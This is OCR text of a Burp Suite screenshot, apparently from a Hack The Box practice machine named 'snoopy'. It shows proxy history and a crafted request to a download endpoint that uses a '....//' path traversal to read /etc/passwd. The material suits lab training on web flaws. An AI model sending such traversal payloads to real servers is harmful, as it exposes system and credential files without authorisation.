 Burp Project Intruder Repeater View Help Burp Suite Community
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
19:30:34 20 J... HTTP → Request GET http://snoopy.htb/download?file=announcement.pdf
19:31:11 20 Ju... HTTP → Request POST https://ads.mozilla.org/v1/ads
19:31:11 20 Ju... HTTP → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=
19:31:18 20 J... HTTP → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=
19:31:25 20 J... HTTP → Request GET https://merino.services.mozilla.com/api/v1/suggest?q=&providers=
Request
Pretty Raw Hex
1 GET /download?file=....//....//....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: snoopy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://10.129.229.5/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
Event log All issues